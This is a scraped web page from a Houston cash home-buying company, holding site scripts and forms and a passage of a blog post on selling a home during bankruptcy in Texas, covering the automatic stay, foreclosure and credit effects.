/* ]]> */
</script><script id="wpcf7-redirect-script-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://greaterhoustonhouse.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script><script id="wpcf7-recaptcha-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">var wpcf7_recaptcha={"sitekey":"6Ldu2w8lAAAAAFo6WWSF5M1O4DfxzAc80syGp624","actions":{"homepage":"homepage","contactform":"contactform"}};</script><script id="5e80931abe391bd5747d0e84e7e0ec8f-1" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://greaterhoustonhouse.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script><script>(function(e){"use strict";if(!e.loadCSS){e.loadCSS=function(){}}var t=loadCSS.relpreload={};t.support=function(){var t;try{t=e.document.createElement("link").relList.supports("preload")}catch(e){t=false}return function(){return t}}();t.bindMediaToggle=function(e){var t=e.media||"all";function a(){e.media=t}if(e.addEventListener){e.addEventListener("load",a)}else if(e.attachEvent){e.attachEvent("onload",a)}setTimeout(function(){e.rel="stylesheet";e.media="only x"});setTimeout(a,3e3)};t.poly=function(){if(t.support()){return}var a=e.document.getElementsByTagName("link");for(var n=0;n<a.length;n++){var o=a[n];if(o.rel==="preload"&&o.getAttribute("as")==="style"&&!o.getAttribute("data-loadcss")){o.setAttribute("data-loadcss",true);t.bindMediaToggle(o)}}};if(!t.support()){t.poly();var a=e.setInterval(t.poly,500);if(e.addEventListener){e.addEventListener("load",function(){t.poly();e.clearInterval(a)})}else if(e.attachEvent){e.attachEvent("onload",function(){t.poly();e.clearInterval(a)})}}if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}else{e.loadCSS=loadCSS}})(typeof global!=="undefined"?global:this);</script><script nitro-exclude>(function(){const e=document.createElement("link");if(!(e.relList&&e.relList.supports&&e.relList.supports("prefetch"))){return}let t=document.cookie.includes("9d63262f59cd9b3378f01392c");let n={initNP_PPL:function(){if(window.NP_PPL!==undefined)return;window.NP_PPL={prefetches:[],lcpEvents:[],other:[]}},logPrefetch:function(e,n,r){let o=JSON.parse(window.sessionStorage.getItem("nitro_prefetched_urls"));if(o===null)o={};if(o[e]===undefined){o[e]={type:n,initiator:r};window.sessionStorage.setItem("nitro_prefetched_urls",JSON.stringify(o))}if(!t)return;window.NP_PPL.prefetches.push({url:e,type:n,initiator:r,timestamp:performance.now()})},logLcpEvent:function(e,n=null){if(!t)return;window.NP_PPL.lcpEvents.push({message:e,data:n,timestamp:performance.now()})},logOther:function(e,n=null){if(!t)return;window.NP_PPL.other.push({message:e,data:n,timestamp:performance.now()})}};if(t){n.initNP_PPL()}let r=0;const o=300;let l=".greaterhoustonhouse.com";let c=new RegExp(l+"$");function a(){return performance.now()-r>o}function u(){let e;let t=performance.now();const r={capture:true,passive:true};document.addEventListener("touchstart",o,r);document.addEventListener("mouseover",l,r);function o(e){t=performance.now();const n=e.target.closest("a");if(!n||!s(n)){return}g(n.href,"TOUCH")}function l(r){n.logOther("mouseoverListener() called",r);if(performance.now()-t<1111){return}const o=r.target.closest("a");if(!o||!s(o)){return}o.addEventListener("mouseout",c,{passive:true});e=setTimeout(function(){n.logOther("mouseoverTimer CALLBACK called",r);g(o.href,"HOVER");e=undefined},85)}function c(t){if(t.relatedTarget&&t.target.closest("a")==t.relatedTarget.closest("a")){return}if(e){clearTimeout(e);e=undefined}}}function f(){if(!PerformanceObserver.supportedEntryTypes.includes("largest-contentful-paint")){n.logLcpEvent("PerformanceObserver does not support LCP events in this browser.");return}let e=new PerformanceObserver(e=>{n.logLcpEvent("LCP_DETECTED",e.getEntries().at(-1).element);C=e.getEntries().at(-1).element});let t=function(e){k=window.requestIdleCallback(O);window.removeEventListener("load",t)};I.forEach(e=>{window.addEventListener(e,P,{once:true})});e.observe({type:"largest-contentful-paint",buffered:true});window.addEventListener("load",t)}function s(e){if(!e){n.logOther("Link Not Prefetchable: empty link element.",e);return false}if(!e.href){n.logOther("Link Not Prefetchable: empty href attribute.",e);return false}let t=e.href;let r=null;try{r=new URL(t)}catch(t){n.logOther("Link Not Prefetchable: "+t,e);return false}let o="."+r.hostname.replace("www.","");if(!["http:","https:"].includes(e.protocol)){n.logOther("Link Not Prefetchable: missing protocol in the URL.",e);return false}if(e.protocol=="http:"&&location.protocol=="https:"){n.logOther("Link Not Prefetchable: URL is HTTP but the current page is HTTPS.",e);return false}if(e.getAttribute("href").charAt(0)=="#"||e.hash&&e.pathname+e.search==location.pathname+location.search){n.logOther("Link Not Prefetchable: URL is the current location but with a hash.",e);return false}if(c.exec(o)===null){n.logOther("Link Not Prefetchable: Different domain.",e);return false}for(i=0;i<x.length;i++){if(t.match(x[i])!==null){n.logOther("Link Not Prefetchable: Excluded URL "+t+".",{link:e,regex:x[i]});return false}}return true}function p(){let e=navigator.connection;if(!e){return false}if(e.saveData){n.logOther("Data Saving Mode detected.");return true}return false}function d(){if(M!==null){return M}M=p();return M}if(!window.requestIdleCallback){window.requestIdleCallback=function(e,t){var t=t||{};var n=1;var r=t.timeout||n;var o=performance.now();return setTimeout(function(){e({get didTimeout(){return t.timeout?false:performance.now()-o-n>r},timeRemaining:function(){return Math.max(0,n+(performance.now()-o))}})},n)}}if(!window.cancelIdleCallback){window.cancelIdleCallback=function(e){clearTimeout(e)}}let h=function(e,t){n.logLcpEvent("MUTATION_DETECTED",e);clearTimeout(R);R=setTimeout(T,500,e)};let m=function(){return window.NavAI!==undefined};let g=function(e,t="",o=false){if(b.indexOf(e)>-1){n.logOther("Prefetch skipped: URL is already prefetched.",e);return}if(b.length>15){n.logOther("Prefetch skipped: Maximum prefetches threshold reached.");return}if(!o&&!a()){n.logOther("Prefetch skipped: on cooldown",e);return}if(d()){n.logOther("Prefetch skipped: limited connection",e);return}if(m()){n.logOther("Prefetch skipped: NavAI is present",e);return}let l="prefetch";if(HTMLScriptElement.supports&&HTMLScriptElement.supports("speculationrules")){l=Math.floor(Math.random()*2)===1?"prefetch":"prerender";if(l==="prefetch"){L(e)}if(l==="prerender"){E(e)}}else{L(e)}b.push(e);r=performance.now();n.logPrefetch(e,l,t);return true};function L(e){const t=document.createElement("link");t.rel="prefetch";t.setAttribute("nitro-exclude",true);t.type="text/html";t.href=e;document.head.appendChild(t)}function E(e){let t={prerender:[{source:"list",urls:[e]}]};let n=document.createElement("script");n.type="speculationrules";n.textContent=JSON.stringify(t);document.body.appendChild(n)}function w(e){let t=document.querySelector("body");while(e!=t){if(v(e)){e=e.parentElement;n.logOther("Skipping LCP container level: Inside a <nav> element.",e);continue}let t=Array.from(e.querySelectorAll("a"));n.logOther("filtering links...",t);t=t.filter(t=>{if(v(t)){n.logOther("Skipping link: Inside a <nav> element.",e);return false}return s(t)});if(t.length>0)return[t,e];e=e.parentElement}return[[],null]}function v(e){return e.closest("nav")!==null||e.nodeName=="NAV"}function P(e){S=true;if(y&&!U){_()}}function O(e){y=true;if(S&&!U){if(_()){window.cancelIdleCallback(k)}else{A++;if(A>2){window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};}}}function _(){if(C==null){n.logLcpEvent("doLcpPrefetching_CALLBACK_CALLED_WITHOUT_LCP_ELEMENT");return false}let e=[];[e,N]=w(C);if(e.length==0){n.logLcpEvent("NO_LINKS_FOUND");return false}if(e.length>0){g(e[0].href,"LCP",!U);U=true}D.observe(N,{subtree:true,childList:true,attributes:true});n.logLcpEvent("MUTATION_OBSERVER_REGISTERED");window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};function T(e){n.logLcpEvent("MUTATION_RESCAN_TRIGGERED",e);let t=w(N)[0];if(t.length>0){g(t[0].href,"LCP_MUTATION")}}let b=[];let C=null;let N=null;let k=0;let A=0;let I=["mousemove","click","keydown","touchmove","touchstart"];let S=false;let y=false;const D=new MutationObserver(h);let R=0;let U=false;let M=null;let x=JSON.parse(atob("W10="));if(Object.prototype.toString.call(x)==="[object Object]"){n.logOther("EXCLUDES_AS_OBJECT",x);let e=[];for(const t in x){e.push(x[t])}x=e}x=x.map(e=>new RegExp(e));if(navigator.connection){navigator.connection.onchange=function(e,t){M=null;n.logOther("Connection changed",{effectiveType:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink,saveData:navigator.connection.saveData})}}f();u()})();</script><script nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"dev",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"dev",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script></head> <body class="wp-singular post-template-default single single-post postid-2068 single-format-standard wp-theme-greaterhoustonhouse"><script>(function(){if(typeof NPSH!=="undefined"&&NPSH.isScrolled()){setTimeout(()=>{document.body.classList.remove("nitro-cover")},1e3);document.body.classList.add("nitro-cover");window.addEventListener("load",function(){document.body.classList.remove("nitro-cover")})}})();</script> <header class="main-header"> <div class="offerHeader"> <p class="text-center mb-0"> <span class="material-symbols-outlined"> star </span> January Offer: Get $500 Gift Card for Shifting Once Deal is Final <span class="material-symbols-outlined nitro-lazy"> star </span> </p> </div> <div class="py-2 px-lg-4 nitro-lazy"> <div class="container-fluid"> <div class="phoneNum justify-content-end d-none d-lg-flex"> <img alt="call" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/fcall.png" class="nitro-lazy" decoding="async" nitro-lazy-empty id="NDg3OjEyMw==-1" src="[data-uri]" /> <a href="tel: +1832 510 6471"> 832 510 6471</a> </div> <nav class="nav-bar"> <div class="logo-left"> <a href="https://greaterhoustonhouse.com" class="logo nitro-lazy"> <img alt="Logo" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/uploads/2023/02/logo.png" class="img-logo nitro-lazy" decoding="async" nitro-lazy-empty id="NDkzOjExOQ==-1" src="[data-uri]" /> </a> </div> <div class="media-center d-block d-lg-flex"> <div class="menu-primary"> <ul id="menu-header-menu" class="primary p-0 m-0 d-block d-lg-inline-block"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54"><a href="#">Sell Your Home</a> <ul class="sub-menu"> <li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62 nitro-lazy"><a href="https://greaterhoustonhouse.com/sell-house-houston/">Sell House Houston</a></li> <li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://greaterhoustonhouse.com/sell-house-spring/">Sell House Spring</a></li> <li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://greaterhoustonhouse.com/sell-house-the-woodlands/">Sell House The Woodlands</a></li> <li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://greaterhoustonhouse.com/sell-house-katy/">Sell House Katy</a></li> <li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://greaterhoustonhouse.com/sell-house-cypress/">Sell House Cypress</a></li> <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://greaterhoustonhouse.com/sell-house-tomball/">Sell House Tomball</a></li> <li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://greaterhoustonhouse.com/sell-house-bellaire/">Sell House Bellaire</a></li> <li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://greaterhoustonhouse.com/sell-house-missouri-city/">Sell House Missouri City</a></li> <li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://greaterhoustonhouse.com/sell-house-sugarland/">Sell House Sugarland</a></li> <li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="https://greaterhoustonhouse.com/sell-house-stafford/">Sell House Stafford</a></li> </ul> </li> <li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://greaterhoustonhouse.com/education/">Education</a></li> <li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://greaterhoustonhouse.com/testimonials/">Testimonials</a></li> <li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://greaterhoustonhouse.com/blog/">Blog</a></li> <li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://greaterhoustonhouse.com/get-offer/">Offer</a></li> <li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://greaterhoustonhouse.com/contact-us/">Contact</a></li> <li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://greaterhoustonhouse.com/about-us/">About Us</a></li> <li id="menu-item-1339" class="getLink menu-item menu-item-type-custom menu-item-object-custom menu-item-1339"><a href="#">Get Cash Offer</a></li> </ul> </div> </div> <div class="menu-right align-self-center d-block d-md-none"> <button class="menuToggle d-block d-lg-none"> <span class="line position-absolute navbar-toggler-icon"></span> <span class="line position-absolute navbar-toggler-icon"></span> <span class="line position-absolute navbar-toggler-icon"></span> </button> </div> </nav> </div> </div> </header> <section class="sticky-form  d-none d-lg-block"> <div class="container-fluid"> <div class="form-wrap"> <div class="wpcf7 no-js" id="wpcf7-f1327-o1" lang="en-US" dir="ltr" data-wpcf7-id="1327"> <div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div> <form action="/sell-a-home-during-bankruptcy-in-texas/#wpcf7-f1327-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"> <fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1327" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1327-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" /> </fieldset> <div class="frmEnquiry"> <ul class="form-list"> <li> <h4>Get A Cash Offer </h4> </li> <li> <p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span> </p> </li> <li> <p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span> </p> </li> <li class="mob-no"> <p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="20" minlength="10" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="mobile_number" aria-required="true" aria-invalid="false" placeholder="Phone" value="" type="text" name="your-phone" /></span> </p> </li> <li class="mob-no"> <p><span class="wpcf7-form-control-wrap" data-name="you-textarea"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Property Address" value="" type="text" name="you-textarea" /></span> </p> </li> <li class="send-btn"> <div class="cta"> <p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" /> </p> </div> </li> </ul> </div><div class="wpcf7-response-output" aria-hidden="true"></div> </form> </div> </div> </div> </section> <div class="phoneNum sticky-form text-center d-block d-lg-none"> <img alt="call_icon" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/Group%20225.svg" class="me-2 nitro-lazy" decoding="async" nitro-lazy-empty id="NTgyOjE0NA==-1" src="[data-uri]" /> <a class="text-center" style="color:#fff" href="tel: +1 832 510 6471">Call+1 832 510 6471</a> </div> <div class="enquireFormWrapper"> <div class="modal fade" id="enquireModal" data-bs-backdrop="static" data-bs-keyboard="false" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true"> <div class="modal-dialog modal-dialog-centered modal-xl modal-custom-size"> <div class="modal-content position-relative"> <a class="closeModalBtn position-absolute" data-bs-dismiss="modal" aria-label="Close"> <img alt="closepop" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/closepop.svg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="NTk0OjEzMg==-1" src="[data-uri]" /> </a> <div class="modal-body"> <div class="enquiryWrapper"> <div class="contactFormModal"> <div class="popupForm"> <div class="formTitle mb-3">Get My Fair Cash Offer</div> <div class="wpcf7 no-js" id="wpcf7-f1328-o2" lang="en-US" dir="ltr" data-wpcf7-id="1328"> <div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div> <form action="/sell-a-home-during-bankruptcy-in-texas/#wpcf7-f1328-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"> <fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1328" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1328-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" /> </fieldset> <p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span><br /> <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span><br /> <span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="20" minlength="10" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone" value="" type="text" name="your-phone" /></span><br /> <span class="wpcf7-form-control-wrap" data-name="you-textarea"><textarea cols="40" rows="3" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Enter Your Property Address" name="you-textarea"></textarea></span><br /> <input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" /> </p><div class="wpcf7-response-output" aria-hidden="true"></div> </form> </div> </div> </div> </div> </div> </div> </div> </div> </div>   <section class="xs-section-padding xs-blog-post-lists padding_with_no_banner"> <div class="container"> <div class="row"> <div class="col-md-9"> <article class="blog-post-lists single-list"> <div class="post-list single-post-list position-relative">  <div class="post-body position-relative"> <div class="entry-header"> <div class="dataWithShare"> <div class="entry-meta"> <span class="post-date"> <a class="d-flex align-items-center"> <span class='material-icons'>today</span> <div class="material-text">Jun 27, 2023</div> </a> </span> <span class="post-cat"> <a href="https://greaterhoustonhouse.com/category/uncategorized/" class="d-flex align-items-center"> <span class='material-icons'>folder_open</span> <div class="material-text">Uncategorized</div> </a> </span> <span> <div class="socialIcon"> <a data-bs-toggle="modal" data-bs-target="#exampleModal"><i class="fa fa-share" aria-hidden="true" style="color:#43ad62"></i> <span> Share Post</span></a> </div> </span> </div>         </div>    <div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true"> <div class="modal-dialog"> <div class="modal-content"> <div class="modal-header"> <h5 class="modal-title">Share Post</h5> <button type="button" data-bs-dismiss="modal" aria-label="Close" class="btn-close nitro-lazy"></button> </div> <div class="modal-body"> <div class="postShare"> [Sassy_Social_Share] </div> </div> </div> </div> </div> <h1 class="entry-title"> Sell A Home During Bankruptcy In Texas </h1> <div class="entry-content"> <figure class="wp-block-image size-full is-resized"><img fetchpriority="high" alt="Sell A Home During Bankruptcy In Texas" width="839" height="382" sizes="(max-width: 839px) 100vw, 839px" nitro-lazy-srcset="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/uploads/2023/06/Juneblog_GHH_big.jpg 790w, https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/uploads/2023/06/Juneblog_GHH_big-300x137.jpg 300w, https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/uploads/2023/06/Juneblog_GHH_big-768x350.jpg 768w" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/uploads/2023/06/Juneblog_GHH_big.jpg" class="wp-image-2069 nitro-lazy" decoding="async" nitro-lazy-empty id="Njk0OjU5Nw==-1" src="[data-uri]" /></figure> <p>Facing financial distress can be an overwhelming and stressful experience. If you find yourself in a situation where you&#8217;re considering filing for bankruptcy in Texas, you may have questions about what will happen to your home and the possibility of selling a home during the bankruptcy process. Selling a house during bankruptcy is a complex matter that requires careful consideration and understanding of the legal implications.&nbsp;</p> <p>In this comprehensive guide, we will explore the key aspects of <a href="https://greaterhoustonhouse.com/"><strong>selling a house during bankruptcy in Texas</strong></a> and provide you with the information you need to make informed decisions.</p> <h2 class="wp-block-heading"><strong>What is bankruptcy and how is it different from foreclosure?</strong></h2> <p>Bankruptcy is a legal proceeding that provides individuals who are unable to pay their bills with a fresh financial start. It is a federal law that immediately stops creditors from trying to collect debts until the debts are sorted out according to the law.</p> <p>On the other hand, foreclosure is the legal process through which a lender tries to recover the balance of a loan from a borrower who has stopped making mortgage payments. This process allows the lender to force the sale of the home through a foreclosure auction to recoup the loan amount. If the property does not sell at the auction, the lender can take possession of it.</p> <p>In Texas, filing for bankruptcy can eliminate your legal obligation to pay most or all of your debts, but it does not eliminate your mortgage. However, it can stop or delay foreclosure on your home and give you more time to catch up on missed mortgage payments. In most cases, you will not lose your home during bankruptcy as long as your equity in the property is fully exempt.&nbsp;</p> <h2 class="wp-block-heading"><strong>Will filing for bankruptcy stop a foreclosure?</strong></h2> <p>In Texas, whether you file for bankruptcy under Chapter 7 or Chapter 13, a court order called the automatic stay goes into effect. This stay stops all attempts by creditors to collect their debts, including foreclosure proceedings. However, your mortgage lender can file a motion to &#8220;lift&#8221; the stay, which would allow them to proceed with attempting to collect their debt. The court is likely to grant this motion if it appears that you would be unable to make the payments on your home based on your financial circumstances.</p> <h2 class="wp-block-heading"><strong>What is an automatic stay?</strong></h2> <p>An automatic stay is a statutory protection that stops attempts by creditors to collect debts or enforce liens during a bankruptcy case. It is one of the reasons many people consider turning to bankruptcy when facing foreclosure, as it can temporarily or permanently halt your mortgage lender from foreclosing on your home.</p> <p>In some cases, an automatic stay is not available, or the lender can ask the court to lift it. Additionally, depending on whether you file for Chapter 7 or Chapter 13 bankruptcy, the foreclosure process may stop permanently or temporarily, giving you more time to catch up on your mortgage payments.</p> <h2 class="wp-block-heading"><strong>Is there a limit to how many times you can file for bankruptcy to avoid foreclosure?</strong></h2> <p>There are limits on how many times and how often you can file for bankruptcy to avoid foreclosure. If you had one previous bankruptcy case dismissed within the past year, the automatic stay goes into effect for only 30 days after you file. If you have had two or more previous bankruptcy cases dismissed within the past year, the automatic stay will not go into effect at all.</p> <h3 class="wp-block-heading"><strong>What is worse to have on your credit report &#8211; a bankruptcy or a foreclosure?</strong></h3> <p>Both bankruptcy and foreclosure are damaging to your credit, but the impact depends on a few factors. A bankruptcy will immediately lower your credit score more than a foreclosure would. Additionally, a foreclosure will remain on your credit report for 7 years, while bankruptcy remains for 10 years. However, that does not mean foreclosure is the better option. It is possible to file for bankruptcy, rebuild your credit score, and be approved for a mortgage on a new home within just a few years. On the other hand, seeing a foreclosure on your credit report would make it very difficult for lenders to approve you for a mortgage down the road.</p> <h3 class="wp-block-heading"><strong>FAQs&nbsp;</strong></h3> <p><strong>1. Can I sell my house while I am filing for bankruptcy in Texas?</strong></p> <p>Yes, you can<strong> </strong><strong>sell your house while filing for bankruptcy in Texas</strong>. However, the timing and process may vary depending on your specific circumstances and the type of bankruptcy you are filing.</p> <p><strong>2. Will selling my house affect my bankruptcy case?</strong></p> <p>Selling your house during bankruptcy can have implications for your case. The sale proceeds may be considered part of the bankruptcy estate, and how they are handled depends on various factors, including the exemption laws in Texas.&nbsp;</p> <p><strong>3. Can I keep the proceeds from selling my house during bankruptcy?</strong></p> <p>Whether you can keep the proceeds from selling your house during bankruptcy depends on various factors, such as the amount of equity in the property and the applicable bankruptcy exemptions.&nbsp;</p> <p><strong>4. What happens if I have negative equity in my house?</strong></p> <p>If you have negative equity in 